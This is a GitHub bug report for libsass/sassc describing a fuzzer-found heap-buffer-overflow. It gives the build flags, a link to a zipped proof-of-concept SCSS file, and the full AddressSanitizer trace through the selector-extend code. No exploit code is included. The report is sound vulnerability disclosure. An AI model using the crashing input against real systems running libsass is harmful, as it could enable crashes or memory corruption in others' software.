Commit : 4da7c4b
Command : sassc POC
```
**Complilation** : CC=afl-clang-fast CXX=afl-clang-fast++ AFL_USE_ASAN=1 make -C sassc -j4
**POC** : [POC.scss.zip](https://github.com/sass/libsass/files/3697908/POC.scss.zip)
**ASAN Output**
```
fuzzer@fuzzer:~/victim/libsass/sassc/bin$ ./sassc -v
sassc: 3.6.1-5-g507f0
libsass: 3.6.2
sass2scss: 1.1.1
sass: 3.5
fuzzer@fuzzer:~/victim/libsass/sassc/bin$
fuzzer@fuzzer:~/victim/libsass/sassc/bin$ ./sassc in/POC.scss
compound selectors may no longer be extended.
Consider `@extend ${compound.components.join(', ')}` instead.
See http://bit.ly/ExtendCompound for details.
=================================================================
==6456==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x604000009f40 at pc 0x000000e459db bp 0x7fff865ed280 sp 0x7fff865ed278
READ of size 8 at 0x604000009f40 thread T0
#0 0xe459da in std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >::~vector() /usr/bin/../lib/gcc/x86_64-linux-gnu/5.4.0/../../../../include/c++/5.4.0/bits/stl_vector.h:424:61
#1 0xe459da in void __gnu_cxx::new_allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > >::destroy<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > >(std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >*) /usr/bin/../lib/gcc/x86_64-linux-gnu/5.4.0/../../../../include/c++/5.4.0/ext/new_allocator.h:124
#2 0xe459da in void std::allocator_traits<std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > > >::destroy<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > >(std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > >&, std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >*) /usr/bin/../lib/gcc/x86_64-linux-gnu/5.4.0/../../../../include/c++/5.4.0/bits/alloc_traits.h:542
#3 0xe459da in std::vector<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >, std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > > >::_M_erase(__gnu_cxx::__normal_iterator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >*, std::vector<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >, std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > > > >) /usr/bin/../lib/gcc/x86_64-linux-gnu/5.4.0/../../../../include/c++/5.4.0/bits/vector.tcc:147
#4 0xe24b59 in std::vector<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >, std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > > >::erase(__gnu_cxx::__normal_iterator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > const*, std::vector<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >, std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > > > >) /usr/bin/../lib/gcc/x86_64-linux-gnu/5.4.0/../../../../include/c++/5.4.0/bits/stl_vector.h:1147:16
#5 0xe24b59 in Sass::weaveParents(std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >, std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >) /home/fuzzer/victim/libsass/src/ast_sel_weave.cpp:579
#6 0xe1c4e9 in Sass::weave(std::vector<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >, std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > > > const&) /home/fuzzer/victim/libsass/src/ast_sel_weave.cpp:494:28
#7 0xdb5482 in Sass::unifyComplex(std::vector<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >, std::allocator<std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > > > > const&) /home/fuzzer/victim/libsass/src/ast_sel_unify.cpp:51:12
#8 0xb3d264 in Sass::Extender::extendCompound(Sass::SharedImpl<Sass::CompoundSelector> const&, std::unordered_map<Sass::SharedImpl<Sass::SimpleSelector>, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > >, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::SimpleSelector> const, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > > > > > const&, Sass::SharedImpl<Sass::CssMediaRule> const&, bool) /home/fuzzer/victim/libsass/src/extender.cpp:829:21
#9 0xb2b0ad in Sass::Extender::extendComplex(Sass::SharedImpl<Sass::ComplexSelector> const&, std::unordered_map<Sass::SharedImpl<Sass::SimpleSelector>, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > >, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::SimpleSelector> const, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > > > > > const&, Sass::SharedImpl<Sass::CssMediaRule> const&) /home/fuzzer/victim/libsass/src/extender.cpp:574:52
#10 0xb14d35 in Sass::Extender::extendList(Sass::SharedImpl<Sass::SelectorList> const&, std::unordered_map<Sass::SharedImpl<Sass::SimpleSelector>, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > >, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::SimpleSelector> const, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > > > > > const&, Sass::SharedImpl<Sass::CssMediaRule> const&) /home/fuzzer/victim/libsass/src/extender.cpp:510:9
#11 0xb28233 in Sass::Extender::extendExistingStyleRules(std::unordered_set<Sass::SharedImpl<Sass::SelectorList>, Sass::ObjPtrHash, Sass::ObjPtrEquality, std::allocator<Sass::SharedImpl<Sass::SelectorList> > > const&, std::unordered_map<Sass::SharedImpl<Sass::SimpleSelector>, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > >, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::SimpleSelector> const, Sass::ordered_map<Sass::SharedImpl<Sass::ComplexSelector>, Sass::Extension, Sass::ObjHash, Sass::ObjEquality, std::allocator<std::pair<Sass::SharedImpl<Sass::ComplexSelector> const, Sass::Extension> > > > > > const&) /home/fuzzer/victim/libsass/src/extender.cpp:389:29
#12 0xb2267b in Sass::Extender::addExtension(Sass::SharedImpl<Sass::SelectorList> const&, Sass::SharedImpl<Sass::SimpleSelector> const&, Sass::SharedImpl<Sass::CssMediaRule> const&, bool) /home/fuzzer/victim/libsass/src/extender.cpp:369:7
#13 0xa87cd3 in Sass::Expand::operator()(Sass::ExtendRule*) /home/fuzzer/victim/libsass/src/expand.cpp:692:15
#14 0xa98870 in Sass::Expand::append_block(Sass::Block*) /home/fuzzer/victim/libsass/src/expand.cpp:838:27
#15 0xa4a082 in Sass::Expand::operator()(Sass::Block*) /home/fuzzer/victim/libsass/src/expand.cpp:140:5
#16 0xa4dfd1 in Sass::Expand::operator()(Sass::Ruleset*) /home/fuzzer/victim/libsass/src/expand.cpp:196:27
#17 0xa98870 in Sass::Expand::append_block(Sass::Block*) /home/fuzzer/victim/libsass/src/expand.cpp:838:27
#18 0xa4a082 in Sass::Expand::operator()(Sass::Block*) /home/fuzzer/victim/libsass/src/expand.cpp:140:5
#19 0x5b711b in Sass::Context::compile() /home/fuzzer/victim/libsass/src/context.cpp:650:12
#20 0x5b1cf9 in Sass::File_Context::parse() /home/fuzzer/victim/libsass/src/context.cpp:579:12
#21 0x55195e in Sass::sass_parse_block(Sass_Compiler*) /home/fuzzer/victim/libsass/src/sass_context.cpp:180:22
#22 0x55195e in sass_compiler_parse /home/fuzzer/victim/libsass/src/sass_context.cpp:434
#23 0x5503d4 in sass_compile_context(Sass_Context*, Sass::Context*) /home/fuzzer/victim/libsass/src/sass_context.cpp:317:7
#24 0x550ac1 in sass_compile_file_context /home/fuzzer/victim/libsass/src/sass_context.cpp:421:12
#25 0x53f1ce in compile_file /home/fuzzer/victim/libsass/sassc/sassc.c:173:5
#26 0x540284 in main /home/fuzzer/victim/libsass/sassc/sassc.c:387:18
#27 0x7f31bd73782f in __libc_start_main /build/glibc-LK5gWL/glibc-2.23/csu/../csu/libc-start.c:291
#28 0x46d1d8 in _start (/home/fuzzer/victim/libsass/sassc/bin/sassc+0x46d1d8)
0x604000009f40 is located 0 bytes to the right of 48-byte region [0x604000009f10,0x604000009f40)
allocated by thread T0 here:
#0 0x50d308 in __interceptor_malloc (/home/fuzzer/victim/libsass/sassc/bin/sassc+0x50d308)
#1 0x7f31be1a9e77 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x8de77)
SUMMARY: AddressSanitizer: heap-buffer-overflow /usr/bin/../lib/gcc/x86_64-linux-gnu/5.4.0/../../../../include/c++/5.4.0/bits/stl_vector.h:424:61 in std::vector<Sass::SharedImpl<Sass::SelectorComponent>, std::allocator<Sass::SharedImpl<Sass::SelectorComponent> > >::~vector()
Shadow bytes around the buggy address:
0x0c087fff9390: fa fa fa fa fa fa fa fa fa fa 00 00 00 00 00 00
0x0c087fff93a0: fa fa fd fd fd fd fd fd fa fa 00 00 00 00 00 00
0x0c087fff93b0: fa fa 00 00 00 00 00 00 fa fa fd fd fd fd fd fd
0x0c087fff93c0: fa fa fd fd fd fd fd fd fa fa fd fd fd fd fd fd
0x0c087fff93d0: fa fa fd fd fd fd fd fd fa fa 00 00 00 00 00 00
=>0x0c087fff93e0: fa fa 00 00 00 00 00 00[fa]fa 00 00 00 00 00 00
0x0c087fff93f0: fa fa 00 00 00 00 00 fa fa fa fd fd fd fd fd fd
0x0c087fff9400: fa fa fd fd fd fd fd fd fa fa 00 00 00 00 00 fa
0x0c087fff9410: fa fa fd fd fd fd fd fd fa fa 00 00 00 00 00 fa
0x0c087fff9420: fa fa fd fd fd fd fd fa fa fa fd fd fd fd fd fa
0x0c087fff9430: fa fa 00 00 00 00 00 fa fa fa fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==6456==ABORTING
fuzzer@fuzzer:~/victim/libsass/sassc/bin$
```
|
Heap Buffer Overflow in sassc
|
https://api.github.com/repos/sass/libsass/issues/2999/comments
| 2
|
2019-10-07T14:36:59Z
|
2019-11-12T12:35:03Z
|
https://github.com/sass/libsass/issues/2999
| 503,494,376
| 2,999
| 832
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.